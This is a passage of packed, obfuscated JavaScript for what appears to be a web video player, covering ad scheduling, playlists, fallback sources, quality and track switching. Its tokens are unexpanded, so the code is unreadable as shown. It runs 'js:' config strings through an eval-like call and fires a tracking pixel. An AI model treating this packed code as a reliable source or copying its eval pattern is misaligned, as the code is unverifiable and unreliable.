mO;B 2n;E 8c(x){if(v["6l"+x+"Ec"]>0&&o.5u){B tb=3S.6E("pf"+x+"5f"+o.d);if(tb){B ct=1z 7k();o.aj=ct.ak();B Ee=(ct.ak()-tb)/12b;if(Ee<v["6l"+x+"Ec"]){J K}}}if(v["6l"+x+"E0"]>0){if(o.Q.1p()>0){if(o.Q.1p()<v["6l"+x+"E0"]*60){if(v["6l"+x+"Eb"]>0){v["6l"+x+"5f"+"CN"]=v["6l"+x+"Eb"]}F{J K}}}}if(o.kI.L("8k")!=-1&&v.28==1&&!o.8h&&v[x+\'s\']==1){if(1P qV=="1W"){J K}if(x=="6U"||x=="tl"){if(1P E6!=="1W"){2n=[];J E6(x)}}if(I(o.28)||I(o.5B)){if(!5Y(o.rV)||8Z(o.3T)){1w(\'ad bg\');J K}F{1w(\'ad jq\');J H}}F{if(I(v[x])){if(v[x].6t().L(".")>-1||v[x].6t().L(":")>-1||v[x].6t().L("[12e]")>-1){js("12f",x);if(!8Z(x)&&x!="gD"){1E(E(){o.1B||(o.5B==22&&o.28==22)?\'\':o.V.8X()},10);f9()}7p=0;9n=0;mO=x;2n=v[x].2D(" gq ");o.5E=[];o.r6=2n.U;nl();o.Dt=1;o.pI=H;W(B i=0;i<2n.U;i++){2n[i]=2n[i].2D(" or ")}v[x.a3("5f","ja")]=v[x];v[x]=22;o.3T=x;if(x!=\'gD\'){o.28=1z qV()}o.5B=1z n1();W(B i=0;i<2n.U;i++){W(B j=0;j<2n[i].U;j++){B 7z=4O(2n[i][j]);if(7z.L("[50%]")>0){B 1J=5F(1,2);2n[i][j]=2n[i][j].1V("[50%]","");if(1J==2){2n[i][j]=\'\'}}}}if(v.rl==1){W(B i=0;i<2n.U;i++){B n=i==0?1:0;if(2n[i].U>n){W(B j=n;j<2n[i].U;j++){B 7z=4O(2n[i][j]);if(o.1n.rj){fU(7z)}F{1E(fU,i*100,7z)}}}}}if(2n[0][0]==\'\'){ih()}F{o.5B.mG(4O(2n[0][0]),x)}J H}F{J K}}F{J K}}}F{J K}};G.rO=E(x){8c(x)};E ov(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;W(B i in o[w+\'o\']){if(o[w+\'o\'].2v(i)){if(!I(o[w+\'o\'][i].oe)&&I(o[w+\'o\'][i].1c)&&I(o[w+\'o\'][i].28)){B z=o[w+\'o\'][i].1c.6t();B ok=K;if(z){if(x=="8o"){if(z==x){ok=H}}F{if(z.L("%")>0){if(d>0){z=2I(z.1t(0,z.L("%")))*d/100}F{z=-1}}F{z=2I(z)}if(x>=z){if(v[\'6l\'+w+\'E2\']>0&&z>-1){if(x-z>=v[\'6l\'+w+\'E2\']){z=-1}}if(z>-1){ok=H}}}if(o[w+\'o\'][i].E1&&o.Q.1p()>0){if(o.Q.1p()<o[w+\'o\'][i].E1*1){o[w+\'o\'][i].oe=H;ok=K}}if(ok){y=o[w+\'o\'][i].28;v[w]=o[w+\'o\'][i].28;o[w+\'12j\']=o[w+\'o\'][i].1c;o[w+\'12k\']=o[w+\'o\'][i].12l;if(8c(w)){o[w+\'o\'][i].oe=H;1m}}}}}}}};E n2(){if(8Z()){if(o.dX==0||v[\'6l\'+o.3T+\'12n\']==1){P(o.rV,{"1D":0,"5z":"3q","1h":3N});1w(o.3T+" 1q");o.3T==\'6A\'?o.Q.2J():\'\'}}}E 8Z(z){B y=K;B x=[\'6A\',\'dn\'];W(B i=0;i<x.U;i++){if(o.3T==x[i]||z==x[i]){if(v[\'6l\'+x[i]+\'12o\']==1){y=H}}}J y};G.8Z=E(x){J 8Z(x)};G.12p=E(x){x?\'\':ox();o.3T=="6A"?o.Dx.2V(o.D5):\'\'};G.12r=E(){ox()};G.12h=E(){ox()};E ox(){if(8Z()){if(o.1B){o.Q.3e();o.R.3e()}1w(o.3T+" 1u");P(o.rV,{"1D":1,"5z":"4l","1h":0});o.n6=1}if(o.jO&&!o.8g){oK()}F{if(v["6l"+o.3T+"ek"]==1&&o.2b){o.V.8F()}}};G.11C=E(x){o.5B=22;o.n6=0;1w("8k 42",o.3T);js("11D",o.3T);if(x.1H=="gD"){B CU=1z 11E(x);o.rr.2V(CU)}F{if(I(o.28)){if(v.4x==0&&v.11G==1&&o.Q.1c()==0&&o.Q.1p()==0){v.4x=1;o.Q.ql()}if((!o.28.11H()||x.CT)&&o.qX>0){1w("8k 11I");o.28.47();o.28=22;o.28=1z qV()}if(8Z()){n2()}F{if(o.1B){o.Q.3e();o.R.3e()}}o.qX++;if(o.pI&&v.dV>0){2R(o.dV);o.dV=1E(CP,v.dV*2i*60);if(I(v.CQ)){if(v.CQ!=\'\'){o.kC?o.kC.6q():\'\';o.kC=1z 11K()}}}o.pI=K;if(v.AM>0){1w("8k 11B");js("11L");1E(qZ,v.AM*2i,x)}F{qZ(x)}}F{1w("8k 11N")}}};E qZ(x){o.28.Go(x)}E CP(){if(I(o.28)){if(o.28.d0()&&o.dX==0){o.28.sO();1w("8k qF "+v.dV);2n=[];bU()}}}G.11O=E(){js(\'11P\',o.3T);1w("8k 2k");r3()};G.ih=E(){r3()};E r3(){B n=nl();1w("8k 6u "+!n);!n?ih():bU()};G.11R=E(x){if(v[o.3T+"r5"]){W(B i=0;i<3;i++){v[o.3T+"r5"]=v[o.3T+"r5"].1V(x+(i==0?\' gq \':(i==1?\' or \':\'\')),\'\')}}};E nl(){B x=K;if(o.3T){B 7P=v[\'6l\'+o.3T+\'5f\'+\'CN\'];B io=v[\'6l\'+o.3T+\'5f\'+\'11T\'];if(io||7P){if(io>0&&o.sZ>0){o.r6=io;if(o.dX>=io){x=H}}F{if(7P>0){o.r6=7P;if(o.dX>=7P){x=H}}}}}J x}E ih(){if(2n.U>0&&2n[7p]){if(9n<2n[7p].U-1){1w("8k 11V");o.28?o.28.sO():\'\';n2();9n++;B 7z=4O(2n[7p][9n]);B fe=sP(7z);if(fe==\'7n\'){o.5B=1z n1();o.5B.mG(7z,o.3T)}if(fe==\'2k\'){ih()}}F{bU()}}F{bU()}}E sP(7z){B x=\'7n\';if(v.rl==1&&o.5E){B pD=K;B n=0;W(B i=0;i<o.5E.U;i++){if(o.5E[i].pJ==0){if(o.5E[i].c6.CJ(7z)){o.5E[i].pJ=1;B y=o.5E[i].c6.b9();if(y==\'42\'){o.5B=o.5E[i].c6;1w("8k CJ");o.5E[i].c6.eP();x=y}F{if(y==\'\'){x=\'ok\';1w("8k 12s");o.5B=o.5E[i].c6;o.5E[i].c6.11Y()}if(y==\'2k\'){x=\'2k\'}}pD=H}if(pD&&o.5E[i].fV==0){n++;if(n<6){rn(o.5E[i])}F{1m}}}}}J x}G.12t=E(x,y){if(x!=\'\'){B z=7p;B rk=K;if(y){W(B j=0;j<2n.U;j++){2n[j]==y?z=j:\'\'}}if(2n.U==1){if(2n[0].U>1&&9n<2n[0].U-1&&2n[9n]){B D3=2n[9n].6O(1,99);2n[0].rh(9n+1,99);rk=H}}if(1P(x)=="3X"){W(B i=0;i<x.U;i++){2n.rh(z+i+1,0,[x[i]]);if(o.1n.rj){fU(x[i])}F{1E(fU,i*100,x[i])}}}F{if(1P(x)=="5d"){2n.2V([x]);fU(x)}}if(rk){2n[2n.U-1]=2n[2n.U-1].a3(D3)}}};G.12V=E(x,y){if(x!=\'\'){B z=7p;if(y){W(B j=0;j<2n.U;j++){2n[j]==y?z=j:\'\'}}if(2n[z]){if(1P(x)=="3X"){W(B i=0;i<x.U;i++){2n[z].2V(x[i])}}F{if(1P(x)=="5d"){2n[z].2V(x)}}}}};G.bU=E(x){bU(x)};E fU(x){if(v.rl==1&&o.5E){B i=0;W(B i=0;i<2n.U;i++){if(2n[i]==x){if(7p>=i){J}F{}}}if(2n.U==1&&2n[0].U>1){}F{B n=0;W(i=0;i<o.5E.U;i++){o.5E[i].pJ==0?n++:\'\'}o.5E.2V({fV:0,pJ:0,x:4O(x),t:o.3T,c6:1z n1(H)});n<5?rn(o.5E[o.5E.U-1]):\'\'}}}E rn(x){if(x){x.fV=1;x.c6.mG(x.x,x.t)}}E bU(j8){B 2N=nl();1w("8k 6q ("+o.dX+")");if(2n.U>0&&7p==2n.U-1){if(2n[0][0].L("js:")==0){7p=-1;2n=[[2n[0][0]]]}}if(o.130==2){2N=H}if(2n.U>7p+1&&!2N){o.28.sO();n2();7p++;o.Dt++;9n=0;B 7z=4O(2n[7p][0]);B fe=sP(7z);if(fe==\'7n\'){o.5B=1z n1();o.5B.mG(7z,mO)}if(fe==\'2k\'){bU(j8)}}F{gf();o.R.7S();if(I(o.28)){o.28.47();o.28=22}o.5B=22;2n=[];9n=0;7p=0;o.n6=0;o.Dm!=1?js("13b",o.3T):\'\';o.Dm=0;if(v.13c==1){if(o.mM){3p{o.mM.qR()}2P(e){1w(o.mM,e)}o.mM=1W}}mO=\'\';o.dX=0;o.Dl=0;2R(o.dV);3L(o.13g);o.kC?o.kC.6q():\'\';o.cL?o.cL.1q():\'\';o.sZ++;if(o.3T=="7t"||(o.3T=="dn"&&v.mY==1&&o.fr)||o.3T=="6A"){if(v.3A!=\'?\'){o.Q.g2();B re;if(o.t8){o.V.iV();o.t8=K;re=H}if(o.2o=="4v"&&!o.tg&&o.1n.5i){re=H;o.3T=="7t"?o.Q.Ka():\'\'}if(re||j8==\'j8\'||v.12G==1){}F{o.V.2J(1)}}}if(o.o7>0){tc(o.o7);o.o7=0}if(o.3T=="mD"){9H()}o.tg=K;o.3T=22}};G.12y=E(){2n=[[\'\']]};G.gH=E(y){B x=[\'7t\',\'dn\',\'mD\',\'6U\',\'tl\'];B z;W(B i=0;i<x.U;i++){z=K;if(y){y!=x[i]?z=H:\'\'}if(!z&&I(v[x[i].a3("5f","ja")])){v[\'6l\'+x[i].a3("5f","CE")]--;if(v[\'6l\'+x[i].a3("5f","CE")]>0){v[x[i]]=v[x[i].a3("5f","ja")];v[x[i].a3("5f","ja")]=22}}}if(y=="7t"||y=="6A"){if(v.sq>1){if(I(o.sK)&&v.iN==1){W(B i in o.sK){o.sK[i].oe=1W}v.sq--}}}};G.oT=E(){f9();if(I(o.7H)){o.7H.47();o.7H=22}o.7H=1z 12J()};G.12K=E(){gf();o.7H.47();o.7H=22};G.f9=E(){f9()};G.gf=E(){gf()};E f9(){if(o.a0){}F{o.a0=1X("29");o.1R.1M(o.a0);nF(o.a0);P(o.a0,{"2x":"#3V","1D":0.1});o.a0.C.5g=F5}};E gf(){if(o.a0){o.1R.3g(o.a0);o.a0=22}};E 8f(){if(I(o.2f)){if(v.2f!=o.rv){ar(v.2f,o.2f,v.gr)}1u(o.2f);P(o.2f,{"1D":v.lB});o.R.4w();o.h8?o.h8.1B():\'\'}};G.gv=E(){if(I(o.2f)){if(5Y(o.2f)){3L(o.ta);B t=o.Q.1c();if(t==0&&v.Ae==1){}F{if(v.za>0){2R(o.sJ);o.sJ=1E(oh,v.za*2i)}F{oh()}}}}};E oh(){2R(o.sJ);if(v.s8==1&&!o.1B){}F{P(o.2f,{"1D":0});1E(zk,3P)}}E zk(){if(!o.1B&&v.gk==1){}F{1q(o.2f);o.h8?o.h8.4g():\'\';o.R.4w()}}G.8f=E(){8f()};E z8(x){if(v.s9==1){W(B i=0;i<4S.U;i++){if(4S[i]){if(4S[i].3x("id")!=v.id){4S[i].3x(\'4g\')}}}}ee=v.id}E sb(x){B y=7L.6n(x).U;o.jb=0;if(y>0){x=sj(x,y,\'\',-1)}J x}E sj(x,y,p,j){B x2=[];B 2N;if(I(x[\'X\'])){x=x[\'X\'];y=x.U}B ii=0;W(B i=0;i<y;i++){2N=K;if(I(x[i][\'id\'])){x[i][\'dp\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'51\'])?o.jn=x[i][\'id\']:\'\';if(!I(o.jn)){j==0&&!I(x[i][\'51\'])?o.jn=x[i][\'id\']:\'\'}x[i][\'jm\']=p;x[i][\'sd\']=j;x[i][\'cj\']=ii;if(I(x[i][\'1p\'])){o.jb+=x[i][\'1p\']}if(I(x[i][\'yM\'])){x[i][\'1N\']=x[i][\'yM\'];B q1=x[i][\'3A\']?x[i][\'3A\'].L(\'[\'):0;B q2=x[i][\'3A\']?x[i][\'3A\'].L(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'3A\'].1t(q1+1,q2-q1-1);B s2=s1.2D(",");B s3=\'\';W(B k=0;k<s2.U;k++){s3+="["+s2[k]+"]"+x[i][\'3A\'].1V("["+s1+"]",s2[k])+(k<s2.U-1?",":\'\')}x[i][\'3A\']=s3}}if(I(x[i][\'X\'])){x[i][\'51\']=x[i][\'X\']}if(!I(x[i][\'51\'])){if(I(x[i][\'3A\'])){if(x[i][\'3A\']==\'\'&&!I(x[i][\'6Y\'])){2N=H}}F{2N=H}}if(!2N){o.1K[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'51\'])){B z=7L.6n(x[i][\'51\']).U;if(z>0){x[i][\'51\']=sj(x[i][\'51\'],z,x[i][\'id\'],i)}}if(!2N){x2.2V(x[i])}}J x2}E yP(){B x=[];if(I(v.4H)){if(v.4H.L("x-")!=0){W(B y in o.1K){if(o.1K.2v(y)){if(o.1K[y].dp==v.4H){v.4H=y}}}}if(I(o.1K[v.4H])){v.X.10k==1?v.X.uz=0:\'\';x=o.1K[v.4H]}F{x=o.X[0];if(v.4H==o.zE){o.2t=1W}}}F{x=o.X[0]}if(x){W(B i=0;i<10;i++){if(I(x[\'51\'])){x=x[\'51\'][0]}F{1m}}v.4H=x.id;if(v.4H==o.zE){x.1C=1W}}J x}E 9H(){aP("4r","9H",1);o.V.gH();if(o.5u&&v.bD==1){o.3r.qx(0,o.Q.1p())}if(o.R.iW()){if(v.X.g1==1&&o.R.cp()){if(I(v.X.Ar)){o.Aq=1E(E(){o.R.b3()},v.X.Ar*2i)}F{o.R.b3()}}F{s7()}}F{if(v.10g==1&&o.2b){o.V.8F()}so()}}G.As=E(){s7()};E s7(){if(v.X.n9==1&&!o.R.cp()){o.R.lV();J}if(v.X.EF==1){!o.R.jx()?o.R.cw():\'\'}so()}E so(){8f();js("10u");if(v.6Y==1&&v.10v==1&&2Y(v.Aw)){6Y(v.Aw)}if(v.10x){if(1P Az!=="1W"){!o.AC?o.AC=1z Az():\'\'}}}E su(x){if(x.L(\'js:\')==0){3p{x=2q(x.1t(3))}2P(e){d2.1w(e.9M)}}J x?x:\'\'}E sy(){B sz=2K.8C(7k.jq()/2i);B sA=(I(v.Ab)?v.Ab:0)+2I(o.Q.1c());B 1H=0;o.1n.bw?1H=1:\'\';o.1n.5i?1H=2:\'\';o.1n.aC?1H=3:\'\';o.1n.10r?1H=4:\'\';o.1n.tv?1H=5:\'\';B 1a=v.jz.1V("[sz]",sz);1a=1a.1V("[sA]",sA);1a=1a.1V("[ZT]",1H);B 9m=1T.1X("4j");9m.5T(\'2S\',1a);9m.5T(\'1f\',\'4X\');9m.5T(\'Y\',\'4X\');o.1R.1M(9m)}};B Ff=E(1a){B 1a;B 3Z;B oY;B 8b;B fM="";B ei=0;B gS=K;B n0=K;B pZ;B Q;B 3M;o.3H={x:1,y:1,x0:1,y0:1};B aY;B nO;B nQ=0;B fi=0;B hO;if(1P(1a)==\'5d\'){1a=4O(1a);if(1a.L("[{")==0){3p{1a=1a.1V(/5M\'qt/ig,\'"\');1a=5b.6N(1a);aY?1a=o.V.6M(1a):\'\'}2P(e){d2.1w(e);1a="zP 5b"}}if(1a.L("#"+v.am)==0){1a=o[o.fd[0]](1a)}if(1a){if(1a.L("#"+v.aW)==0&&1a.L(v.bz)>0){1a=o[o.fd[1]](1a)}}if(1a){if(1a.L("#0")==0){if(1a.L(o.eh)>0){1a=bP(1a.1V(o.eh,\'\'))+o.eh}F{1a=bP(1a)}}}if(v.cI==1){1a=cI(1a)}if(1P(1a)==\'5d\'){if(1a.L(".aR")==1a.U-4||1a.L(".7J")>0){nO=1a.2D(" or ");s6()}}}o.3J=1X("29");nF(o.3J);P(o.3J,{"56":"2G 0.2s 3a","1F-6I":"6p"});o.1R.1M(o.3J);if(v.1Q.zF==1){if(!o.sE){qQ(o.3J,\'o.zF\',v.1Q.iS!=1,v.1Q.iS==1,zU);o.sE=H}}if(!aY){aQ()}E zU(){B p=o.3J.kF;B p2=o.2Z;if(v.1Q.iS==1){p=o.3J.A4;p2=o.4J}B x;if(p>p2*2W(v.1Q.Aa,0.5)){if(o.R.fc()){x=H;o.R.e0()}}F{if(p<-p2*2W(v.1Q.Aa,0.5)){if(o.R.cp()){x=H;o.R.b3()}}}if(x){if(v.1Q.iS==1){P(o.3J,{"1h":0})}F{P(o.3J,{"1d":0})}}F{1z 5A({mc:o.3J,1H:(v.1Q.iS==1?"1h":"1d"),to:0,1c:0.1,6V:"ET",me:"sE"})}}E s6(){1a=nO[nQ];if(1a.L(o.eh)>0){1a=1a.1V(o.eh,\'\');v.3A=1a}B 4D=eC(1a);4D.bG=E(){if(G.fJ==4&&G.6G==4C){cw(G);o.R.EH()}F{nI(1)}};4D.sF=E(e){nI(1)};4D.bO();aY=H}E nI(x){if(nQ+1<nO.U){nQ++;s6();x=0}if(x==1){5Q("X eR mV or zX A0")}if(x==2){5Q("ZN 5b")}}E cw(x){if(x.eg){B y=x.eg;if(y.L("#"+v.am)==0){y=o[o.fd[0]](y)}if(y.L("#"+v.aW)==0&&y.L(v.bz)>0){y=o[o.fd[1]](y)}if(1a.L(".aR")==1a.U-4){B aR=y.2D(/(\\r\\n\\t|\\n|\\r\\t)/gm);1a=[];B q7=1;B jP=\'\';W(B i=0;i<aR.U;i++){if(aR[i].L("#ZQ")>-1){if(aR[i].L(" - ")>-1){B 1J=aR[i].2D(" - ");jP=1J[1J.U-1]}}if(aR[i].L("3o")>-1){1a.2V({1N:""+(jP!=\'\'?jP:q7),3A:aR[i]});q7++;jP=\'\'}}}F{y=y.1V(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");3p{1a=5b.6N(y)}2P(e){nI(2)}}if(o.R){if(v.X.mp==1){o.R.jo(2)}}aQ();bn();1E(E(){js("X")},1)}}E aQ(){1a=o.V.6M(1a);1a&&1a!=\'?\'?6M(1a):\'\'}E 5Q(x,zI){B y=H;B yy=H;js("ZI",x);if(zI!=1&&v.8K==1&&v.qa==1){qe();J}if(3Z){if(o.1B||o.fr||(v.3k==1&&!o.1C)){if(3Z.U>0){8b++;y=8b>3Z.U-1;if(y&&3Z.U>1&&v.fg>0){if(o.fg<v.fg){8b=0;y=K}o.fg++}if(y&&v.ZS==1){if(o.4a.U>1){if(o.2C[o.3m].L(2H("e9"))==-1){o.2C[o.3m]=o.2C[o.3m]+\' (\'+2H("e9")+\')\'}if(o.3m>0){yy=K;o.V.5U(o.3m-1);kx()}F{if(o.2C[o.3m+1].L(2H("e9"))==-1){yy=K;o.V.5U(o.3m+1);kx()}}}}if(!y){B z=K;o.2t>0||!o.1C||Q.5S()?\'\':o.2t=4U();if(o.2o!=ph(3Z[8b])||o.2o!=\'cN\'){if(o.1B){o.V.aM(1);z=H}}if(v.nG>0){2R(o.i3);o.i3=1E(nx,v.nG*2i)}F{nx()}}F{if(v.8K==1&&yy&&v.qa!=1){y=K;qe()}}}}F{y=K}}if(y&&yy&&x){q9(x,H)}};E nx(){if(o.1B||o.fr||(v.3k==1&&!o.1C)){1w("ZV cG",o.2t);6M(\'or\');o.1C&&!o.28?Q.2J():\'\';kx()}F{2R(o.i3);o.i3=1E(nx,(v.nG>0?v.nG:5)*2i)}}E q9(x,mr){aP("2k","hq",H);if(v.Aj==1&&!o.b7){if(v.Ag==1){o.8v.7J(v.yS)}F{o.8v.7J(x)}if(v.yX==1&&I(v.yW)){o.ep=1z yQ();o.V.gv()}}mr?o.b7=H:\'\';if(o.1B){o.V.7S();o.R.3e()}I(o.2f)&&!I(o.ep)?o.V.8f():\'\';js("2k",x)}E qe(){fi++;1w("hq eW Kd "+fi);o.1B?o.lK=1:\'\';I(o.bM)?2R(o.bM):\'\';o.bM=1E(yJ,v.qc*2i)}E yJ(){B x=2W(v.11e,10);if(o.1B||o.lK==1){o.lK=0;if(fi<x){o.V.eW()}F{if(v.qa==1){5Q(Q.hu(),1)}F{q9(\'eW hq \'+Q.hu())}}}}G.5Q=E(x){5Q(x?x:Q.hu())};G.8u=E(y){1w("nC");gS=H;2R(hO);B x=K;if(4d()>0&&!o.5j&&!y){B 1c=o.K3;if(1c+10<4d()){1w(\'11i (yL)\');js("yL");Q.2J();Q.46(1c);x=H}}if(!x){o.V.nC();js("4r")}};G.9U=E(){if(v.q0==1){I(o.2f)?o.V.8f():\'\'}v.gk==1?o.V.gv():\'\';o.R.2J();o.V.zf();if(v.11j==1&&I(v.pU)){if(v.pU.U>5){q4();3L(pZ);pZ=6J(q4,v.z9*2i)}}js("1B")};G.kq=E(){if(v.l1==1&&o.4y){if(o.V.kq()){o.9X=Q.rD();o.R.4w();qi()}}o.qP=H};G.e5=E(){o.V.3e()};G.hK=E(){1w("11m")};G.kd=E(){1w("qN");o.V.qN();I(o.fD)?js("41",o.fD):\'\'};G.bE=E(){1w("qG");fi=0;o.V.qG();o.2o=="1L"?qy(1):\'\'};G.a1=E(){if(Q){1w("4d",4d());o.V.4d(4U(),4d());js("1p",4d());fi=0;2R(o.bM);if(I(o.o5)){o.V.dC(o.o5);o.o5=22}}};E 4U(){B x=Q.1c();J x}E 4d(){B x=Q.1p();J x}G.e3=E(){};G.8L=E(){1w("8X");o.V.8X();js("8q")};G.cE=E(){if(ei!=4U()){if(!o.a0){o.V.7S();if(ei==0){if(v.gk==1&&v.Ae==1){o.V.gv()}}}}ei=4U();B qm=4d();js("1c",ei);if(v.2r.on==1){if(1P(zQ)==\'E\'){if(!3M&&v.2r.4L!=1&&v.zN&&v.zN!=\'\'&&ei>0){o.eq=1z zQ();3M=o.eq.fx()}}}if(o.2o=="1L"&&o.1n.7d&&qm>0){if(o.1B&&ei>qm-1){2R(hO);hO=1E(A8,3N)}}};E A8(){if(!gS){o.V.3e();o.Q.8u()}}G.qs=E(){if(o.2o=="4v"){Q?Q.mQ():\'\'}};G.A1=E(x){o.V.aM();Q.z6(x)};G.mQ=E(){if(o.2o=="4v"&&Q){J Q.42()}F{J H}};G.m7=E(){J Q.m7()};G.mt=E(){J Q.mt()};G.5U=E(x){1w("11t",x);if((o.2o=="cN"||o.2o==o.ws||(o.2o=="1L"&&(v.92==0||9I()<2))||(o.2o=="3O"&&(v.oW==0||ci()<2)))&&I(o.4a[x])){B 1c=G.1c();o.2t>0?\'\':o.2t=1c;o.V.46(1c,K);6M(o.4a[x],H);B y=H;if(v.1l){if((v.1l.11u==1&&!o.1B)||!o.1C){y=K}}if(o.9B>0){Q.eX(o.9B)}if(y){o.V.2J()}}if(o.2o=="1L"&&v.92==1&&9I()>1){Q.Ga(x)}F if(o.2o=="3O"&&v.oW==1&&ci()>1){Q.Gf(x)}F if(o.2o=="4v"||o.2o=="dm"){Q.rN(x)}};G.FI=E(x,y){J gR(x,y)};G.rZ=E(x,y){J z4(x,y)};E gR(x,y){B r=x.1f+\'p\';if(x.1f<4C){r=\'ns\'}F if(x.1f>=4C&&x.1f<=dM){r=\'jr\'}F if(x.1f>dM&&x.1f<=jC){r=\'kb\'}F if(x.1f>jC&&x.1f<=3P){r=\'ji\'}F if(x.1f>3P&&x.1f<=fZ){r=\'pT\'}F if(x.1f>fZ&&x.1f<=Ax){r=\'pA\'}F if(x.1f>Ax&&x.1f<=Ay){r=\'pz\'}F if(x.1f>Ay&&x.1f<=AB){r=\'qM\'}F if(x.1f>AB){r=\'qJ\'}if(x.Y==AD&&x.1f<=11a){r=\'jr\'}F if(x.Y==AE&&x.1f<=Au){r=\'kb\'}F if(x.Y==10F&&x.1f<=10G){r=\'ji\'}F if(x.Y==10H&&x.1f<=10I){r=\'pA\'}F if(x.Y==10J&&x.1f<=10K){r=\'pz\'}F if(x.Y==10L&&x.1f<=10M){r=\'qM\'}F if(x.Y==10E&&x.1f<=10O){r=\'qJ\'}if(v.1l.10Q==1&&I(v.1l[\'7o\'+r])){r=v.1l[\'7o\'+r]}F{if(y==1){r=2H(r)}if(y==2&&I(x.cq)){r=2I(x.cq/2i)+\' \'+2H(\'eZ\')}}J r};E z4(x,y){B r=x.nv();if(r=="10R"||r=="en"){x="10S"}F if(r=="10T"||r=="ru"){x="Русский"}if(1P(v.pO)=="3X"){if(I(v.pO[x])){x=v.pO[x]}F{x=2W(v.pO[y.6t()],x)}}J x};E qi(){if(o.4y&&o.26&&!o.rd){Q.r9();W(B i=0;i<o.26.U;i++){if(o.26[i]!=\'9N\'){Q.G4(o.26[i],o.3d[i],(i==o.3B))}}o.rd=H}}G.8T=E(x){1w("10V",x);x=3U(x);Q?Q.fK(x):\'\';if(v.2r.on==1){if(3M){3M.fK(x)}}};G.yK=E(){qi()};G.zy=E(){Q.r9()};G.dC=E(x){1w("10X",x);if(o.aZ.U>0){if(o.aZ[x]){B 1c=G.1c();o.2t>0?\'\':o.2t=1c;o.V.46(1c,K);6M(o.aZ[x],H);o.V.2J()}}F{if(o.2o=="1L"&&v.cv==1){Q.FU(x)}F if(o.2o=="3O"&&v.zx==1){Q.In(x)}F if(o.4y){Q.eX(x)}}};G.qf=E(){B x=o.2C[o.3m];x==1W?x=\'\':\'\';B y=i6()&&v.hI==1&&v.92==1&&x!=2H("2u");J(y?\'\'+2H("2u")+\' \':\'\')+x};G.qg=E(){B x=o.7c[o.7r];x==1W?x=\'\':\'\';J x};G.i6=E(){J i6()};E i6(){B x=K;if(Q){if(o.2o=="4v"){x=Q.2u()}if(o.2o=="1L"&&v.92==1&&9I()>1&&v.hI==1){x=Q.2u()}if(o.2o=="3O"&&v.oW==1&&ci()>1){x=Q.2u()}}J x}E 9I(){if(o.2o=="1L"){J Q.9I()}F{J 0}}E ci(){if(o.2o=="3O"){J Q.ci()}F{J 0}};G.8Y=E(){J o.4y?Q.8Y():o.4V};G.4W=E(x){if(Q&&(o.2o=="4v"||o.2o=="a5"||I(v.8Y))){Q.4W()}if(v.xO>0){P(o.3J,{"1f":(o.2b?"100%":o.aL-v.xO)})}if(o.3M&&v.2r.Kb==1){o.eq.4W()}if(v.qh==1){Z2()}if(o.rF){o.rF.4W()}};G.3W=E(){J Q?Q.3W():{}};G.ke=E(){Q.ke()};G.8K=E(){1w(\'8K\');o.a9=0;o.1C?v.3k=1:\'\';o.V.8X();if(1a&&v.15J!=1){if(1a.L(\'(5F)\')==-1){1a=1a+(1a.L(\'?\')==-1?\'?\':\'&\')+\'JO=(5F)\'}}if(1a){if(o.4y){Q.2S(1a);G.2J()}F{6M(1a)}}};if(!I(o.2f)){qA()}if(I(v.2f)){if(v.2f!=\'\'){ar(v.2f,o.2f,v.gr);if(v.q0==1&&!o.1C){1q(o.2f)}}F{v.2f=22}}E b9(){fM=Q?Q.6G():\'\'}E JN(1a){3Z=1a.2D(" or ");W(B i=0;i<3Z.U;i++){if(3Z[i].L(" gq ")>-1){oY=3Z[i].2D(" gq ");3Z[i]=oY[5F(0,oY.U-1)]}if(I(v.oZ)&&3Z[i].L("//")==-1){3Z[i]=v.oZ+3Z[i]}}8b=0}E JJ(){b9();if(fM=="7K"||o.5j){o.V.qb()}if(fM!=""){o.V.xk()}}E qA(){if(o.2f){o.1R.3g(o.2f)}o.2f=1X("29");P(o.2f,{"4i-3h":"1Z","1D":v.lB,56:"1D 0.5s"});if(v.qh==1){10Y()}F{P(o.2f,{\'1r\':\'2p\',\'1d\':0,\'1h\':0,\'Y\':\'100%\',\'1f\':\'100%\'})}o.1R.1M(o.2f)}E 6M(x,y,JM){2R(hO);v.hX==\'\'?v.hX=\';\':\'\';if(x.L(\'{\')>-1&&x.L(\'}\')>-1&&x.L(v.hX)>-1){B z=x.2D(v.hX);o.aZ=[];W(B i=0;i<z.U;i++){o.7c[i]=z[i].1t(z[i].L("{")+1,z[i].L("}")-1);o.aZ[i]=z[i].1t(z[i].L("}")+1);if(I(v.aN)){if(v.aN==o.7c[i]){o.7r=i}}}x=o.aZ[o.7r]}!I(3Z)?3Z=[]:\'\';o.nc?2R(o.nc):\'\';x&&x!=\'or\'&&x!=\'x\'?JN(x):\'\';B ft=o.2o;if(3Z.U>0){o.2o=ph(3Z[8b]);B fx=K;if(JM){fx=H}1a=3Z[8b];if(1a){1a=1a.1V(/\\(5F\\)/g,2K.5F())}F{1a=3Z[0]}if(!fx&&x!=\'x\'&&Q&&o.2o==ft&&(ft=="cN"||(ft=="a5"&&!o.1n.2j)||(ft=="4v"&&o.1C&&!n0)||ft=="dm"||ft=="1L"||ft=="3O")){Q.2S(1a);1w("2S")}F{1w("10W");pu();JQ(1a)}qy()}if(!y){3L(o.q6);o.q6=6J(JJ,o.ou);if(!I(v.2h)&&v.ow==1&&v.qD==1){v.2h=\'\'}if(I(v.2h)){o.V.ha(v.2h)}if(v.gw==1){if(v.l1==1&&o.1n.2j){}F{if(o.2o=="4v"){P(o.3J,{"1h":-eY,"1d":-eY})}F{3j(o.3J)}v.1v.1q=0}}}}E qy(x){if(o.e7||x){if(o.eM){Q.fK(o.jv)}F{if(o.ac!=o.e7){Q.fK(o.5P[o.ac])}}}}E ph(x){B 1H="cN";if(x){if(x.L(".IC")>0){1H="1L"}F if(x.L(".IH")>0){1H="3O"}F if(x.L("w")==0&&x.L("s")==1){1H=o.ws}F if(x.L(\'4v.6S/\')>-1||x.L(\'oL.be/\')>-1){if(1P(q5)==\'E\'){1H="4v";if(v.xT==1){B 